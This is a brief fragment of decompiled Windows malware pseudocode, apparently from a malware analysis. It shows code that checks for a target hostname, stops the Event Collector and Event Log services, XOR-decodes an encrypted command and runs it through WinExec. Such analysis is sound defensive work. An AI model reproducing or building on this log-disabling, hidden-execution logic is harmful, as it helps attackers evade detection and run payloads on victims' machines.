 301 v4 = lstrlenAFunc_(_hostname);
302 if ( v28 == v4 && compareFunc_(a1, _hostname) )
303 {
304 v37 = openscmanagerAFunc_(0i64, 0i64, 983103i64);
305 v34 = openserviceAFunc_(v37, wescvc_, 32i64);
306 v35 = openserviceAFunc_(v37, eventlog_, 32i64);
307 v43 = controlserviceFunc_(v34, 1i64, &v45);
308 v48 = controlserviceFunc_(v35, 1i64, &v46);
309 XorFunc_(enc_data, key, 154u);
310 winexecFunc_(enc_data, 0i64);
311 exitprocFunc_(0i64);
312 v47 = closeservicehandleFunc_(v34);
313 closeservicehandleFunc_(v35);
314 return 0;
315 }
316 else